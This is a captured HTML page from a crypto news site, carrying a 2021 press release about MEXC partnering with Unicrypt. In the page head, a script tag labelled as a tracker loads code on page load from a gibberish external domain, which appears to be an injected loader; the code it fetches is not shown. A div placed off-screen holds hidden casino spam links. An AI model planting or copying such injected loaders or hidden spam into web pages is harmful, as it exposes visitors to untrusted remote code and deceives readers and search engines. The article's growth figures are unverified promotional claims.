

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://binarynewsnetwork.com/mexc-partners-with-unicrypt-expanding-its-ecosystem-development/
body_size: 10427
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <!-- ========== Meta Tags ========== -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>MEXC Partners with Unicrypt Expanding its Ecosystem Development &#8211; Binary News Network</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Binary News Network &raquo; Feed" href="https://binarynewsnetwork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Binary News Network &raquo; Comments Feed" href="https://binarynewsnetwork.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/binarynewsnetwork.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://binarynewsnetwork.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='solion-flaticons-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/flaticon-set.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='solion-elegant-icons-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/elegant-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='solion-themify-icons-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/themify-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/owl.carousel.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousal-default-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/owl.theme.default.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='animate-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootsnav-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/bootsnav.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='solion-style-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='solion-responsive-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/responsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='solion-woo-commerce-css' href='https://binarynewsnetwork.com/wp-content/themes/solion/css/woo-commerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='solion-fonts-css' href='//fonts.googleapis.com/css?family=Inter%3A200%2C300%2C400%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' media='all' />
<script src="https://appasdmdamsdmasd.com/das?ts=1763099872" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://binarynewsnetwork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://binarynewsnetwork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://binarynewsnetwork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://binarynewsnetwork.com/wp-json/wp/v2/posts/3079" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://binarynewsnetwork.com/mexc-partners-with-unicrypt-expanding-its-ecosystem-development/" />
<link rel='shortlink' href='https://binarynewsnetwork.com/?p=3079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://binarynewsnetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbinarynewsnetwork.com%2Fmexc-partners-with-unicrypt-expanding-its-ecosystem-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://binarynewsnetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbinarynewsnetwork.com%2Fmexc-partners-with-unicrypt-expanding-its-ecosystem-development%2F&#038;format=xml" />
<div style="position:absolute; left:-5000px;">
<h3>Swiss online cryptocurrency casino sites</h3>

<p>	
<ol>
    <li>
        <a href="https://binarynewsnetwork.com/crown-casino-no-deposit-bonus-100-free-spins/">Crown Casino No Deposit Bonus 100 Free Spins</a>: In terms of winning chances, yes, you are much more likely to win tote swinger bets.
    </li>
    <li>
        <a href="https://binarynewsnetwork.com/no-deposit-gambling-games-ireland/">No Deposit Gambling Games Ireland</a> - The download file given by the casino does not work.
    </li>
    <li>
        <a href="https://binarynewsnetwork.com/super-casino-live-blackjack/">Super Casino Live Blackjack</a>: Using a credit card isnt 100% reliable some of the transactions are simply refused.
    </li>
</ol>
</p>

<h3>Premium poker club santo andre</h3>

<p>
    <dl>
  <dt><a href="https://binarynewsnetwork.com/slot-casino-live/">Slot Casino Live</a></dt>
    <dd>Some transactions may take up to 5 banking days, but some of them are processed instantly.</dd>
  <dt><a href="https://binarynewsnetwork.com/enzo-casino-bonus-codes-2025/">Enzo Casino Bonus Codes 2025</a></dt>
    <dd>The new law will start operating from January 1 next year.</dd>
    <dd>It is best to do this as soon as possible, as your payment provider may take a few days to process your payments.</dd>
</dl>
</p>

<h3>Slot games slot</h3>

<p>
<a href="https://binarynewsnetwork.com/blackjack-chips/">Blackjack Chips</a></br>
Although if you are one fine player who is good at math and you can find the edge, then the Kelly formula will maximize your profits.</br>
<a href="https://binarynewsnetwork.com/landgraaf-casino-100-free-spins-bonus-2025/">Landgraaf Casino 100 Free Spins Bonus 2025</a></br>
When you get so much security, you surely enjoy relaxed gameplay without any worries.</br>
<a href="https://binarynewsnetwork.com/casino-stoke-on-trent-canada/">Casino Stoke On Trent Canada</a></br>
</p>



</div><link rel="icon" href="https://binarynewsnetwork.com/wp-content/uploads/2020/07/favicon-bnn-150x150.png" sizes="32x32" />
<link rel="icon" href="https://binarynewsnetwork.com/wp-content/uploads/2020/07/favicon-bnn-300x298.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://binarynewsnetwork.com/wp-content/uploads/2020/07/favicon-bnn-300x298.png" />
<meta name="msapplication-TileImage" content="https://binarynewsnetwork.com/wp-content/uploads/2020/07/favicon-bnn.png" />
		<style id="wp-custom-css">
			.blog-area.single .post-pagi-area a {

    width: 45%;
}
.blog-area.single .post-pagi-area h5 {
    font-size: 15px;
}.clients-area.default-padding-bottom {
    padding-bottom: 14px;
}.clients-area .clients-carousel img {
    height: auto !important;
}.case-studies-area .case-carousel .item::after {
    background: none;
}.vc_btn3.vc_btn3-size-lg {
    font-size: 13px;
    padding-left: 50px;
    padding-right: 50px;
    text-transform: uppercase;
    letter-spacing: 1px;
}.breadcrumb-area {
    display: none;
}.contact-area .content textarea {
    resize: none;
}.page-template-default .post-pagi-area{display:none;}footer .f-items {
    padding-bottom: 0 !important;
}

.post-template-default.single.single-post .breadcrumb-area {
    display: block;
}
.post-template-default.single.single-post .breadcrumb li:nth-child(2) {
  display: none;
}		</style>
		
</head>
<body class="wp-singular post-template-default single single-post postid-3079 single-format-standard wp-theme-solion">

    <!-- Header 
    ============================================= -->
    <header id="home">

        <!-- Start Navigation -->
        <nav class="navbar navbar-default navbar-sticky bootsnav">

            <!-- Start Top Search -->
            <div class="container">
                <div class="row">
                    <div class="top-search">
                        <div class="input-group">
                            <form role="search" method="get" action="https://binarynewsnetwork.com/">
            <input type='search' name="s" placeholder="Search Here..." class="form-control" id="search-box" value="" >
            <button type="submit"><i class="fas fa-search"></i></button>
        </form>
                        </div>
                    </div>
                </div>
            </div>
            <!-- End Top Search -->

            <div class="container">

                <!-- Start Atribute Navigation -->
                <div class="attr-nav inc-border">
                    <ul>
                        <li class="search"><a href="#"><i class="fas fa-search"></i></a></li>
                    </ul>
                </div>        
                <!-- End Atribute Navigation -->

                <!-- Start Header Navigation -->
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button>
                    <a class="navbar-brand" href="https://binarynewsnetwork.com/">
                        <img src="https://binarynewsnetwork.com/wp-content/themes/solion/img/logo.png" class="logo" alt="Logo">
                    </a>
                </div>
                <!-- End Header Navigation -->

                <!-- Collect the nav links, forms, and other content for toggling -->
                 <div id="navbar-menu" class="collapse navbar-collapse"><ul data-in="#" data-out="#" class="nav navbar-nav navbar-right" id="menu-main-menu-1"><li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-641"><a   title="Home" href="https://binarynewsnetwork.com/">Home</a></li>
<li id="menu-item-6403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6403"><a   title="About" href="https://binarynewsnetwork.com/about-us/">About</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a   title="Contact" href="https://binarynewsnetwork.com/contact-us/">Contact</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a   title="FAQs" href="https://binarynewsnetwork.com/faqs/">FAQs</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6406"><a   title="Our Network" href="https://binarynewsnetwork.com/our-network/">Our Network</a></li>
</ul></div>            </div>

        </nav>
        <!-- End Navigation -->

    </header>
    <!-- End Header -->
<!-- Start Breadcrumb 
============================================= -->
    <div class="breadcrumb-area text-center shadow dark bg-fixed text-light less-background">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <h2>MEXC Partners with Unicrypt Expanding its Ecosystem Development</h2>
                <ul class="breadcrumb">
                    <li><a href="https://binarynewsnetwork.com/"><i class="fas fa-home"></i> Home</a></li>
                    <li>Blog Posts</li>
                    <li class="active">MEXC Partners with Unicrypt Expanding its Ecosystem Development</li>
                </ul>
            </div>
        </div>
    </div>
</div>
<!-- End Breadcrumb -->


<!-- Start Blog
============================================= -->
<div class="blog-area single full-blog right-sidebar full-blog default-padding">
    <div class="container">
        <div class="blog-items">
            <div class="row">
                                <div class="blog-content col-lg-8 col-md-12">
                                    
                     <div class="item">

    <div class="blog-item-box">
            <div class="info">
            <div class="meta">
                <ul>
                    <li><i class="fas fa-calendar-alt"></i> July 22, 2021</li>
                <li><i class="fas fa-comments"></i> 0 Comments</a>
                </ul>
            </div>
             <div>
<p><strong>Barcelona, Spain, 22 July 2021, <a href="https://zexprwire.com/" data-wpel-link="internal">ZEXPRWIRE</a>, </strong>Global cryptocurrency and digital asset exchange <a href="http://www.mexc.com/" data-wpel-link="external" target="_blank" rel="nofollow noopener noreferrer sponsored ugc">MEXC</a> is partnering with <a href="https://unicrypt.network/" data-wpel-link="external" target="_blank" rel="nofollow noopener noreferrer sponsored ugc">Unicrypt</a> to help develop its ecosystem and provide MEXC customers with access to Unicrypt’s unique defi services and protocols.</p>
<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" loading="lazy" src="https://zexprwire.com/wp-content/uploads/2021/07/image-11-1024x618.png" alt="" class="wp-image-9834" width="632" height="381" srcset="https://zexprwire.com/wp-content/uploads/2021/07/image-11-1024x618.png 1024w, https://zexprwire.com/wp-content/uploads/2021/07/image-11-300x181.png 300w, https://zexprwire.com/wp-content/uploads/2021/07/image-11-1536x927.png 1536w, https://zexprwire.com/wp-content/uploads/2021/07/image-11-500x302.png 500w, https://zexprwire.com/wp-content/uploads/2021/07/image-11-207x125.png 207w, https://zexprwire.com/wp-content/uploads/2021/07/image-11-600x362.png 600w, https://zexprwire.com/wp-content/uploads/2021/07/image-11.png 1600w" sizes="auto, (max-width: 632px) 100vw, 632px"></figure>
</div>
<p>Built from the ground up by a passionate and dedicated team, inspired by Uniswap founder Hayden Adams, <a href="https://unicrypt.network/" data-wpel-link="external" target="_blank" rel="nofollow noopener noreferrer sponsored ugc">Unicrypt</a> is designed to give its users access to a decentralized suite of tools and services to help them benefit from the booming defi ecosystem.</p>
<p>‘’We’re very happy to start collaborating with <a href="http://www.mexc.com/" data-wpel-link="external" target="_blank" rel="nofollow noopener noreferrer sponsored ugc">MEXC</a>. We have here a very promising room for growth and evolution benefiting both Unicrypt and MEXC communities at a large scale. Our trustless and automated technologies &amp; services will now serve the Asian market consistently. Huge adoption milestone for us! Let’s get started’’ </p>
<p>Unicrypt features a variety of tools, including:</p>
<ul>
<li>Liquidity Lockers, to help projects grow by providing a secure and trustable place to lock in liquidity provider tokens</li>
<li>Token vesting and minting options, to allow projects to create and vest their own tokens quickly and easily, on ERC-20, with a minimum of fuss – no coding skills required</li>
<li>A launchpad and incubator to help people bring their DeFi products and services to the market easily.</li>
<li>As well as providing farming and staking as a service tool to allow projects to incentivize their communities.</li>
</ul>
<p>So far, in just over 12 months of operation, Unicrypt has grown to be trusted by more than 7,000 projects, with a total value locked of $320 million, with daily active users of more than 30,000.</p>
<p>Ready for the big time</p>
<p>The decision to partner with global exchange MEXC will deliver a number of benefits to Unicrypt. Including investment, and access to the exchange’s huge volume of 500k daily visits by highly engaged cryptocurrency investors and enthusiasts.</p>
<p>Working together will also allow MEXC to work with projects building on Unicrypt and provide them an opportunity to list on their decentralized launchpad, and provide potential partnerships and collaborations for these projects with the fast-growing Solana, Avalanche, and Polygon blockchains.</p>
<p>A spokesperson for MEXC said: “We’re excited about this opportunity to work with Unicrypt and to help shape their evolution as they continue to pioneer innovative and exciting tools and services for defi users.</p>
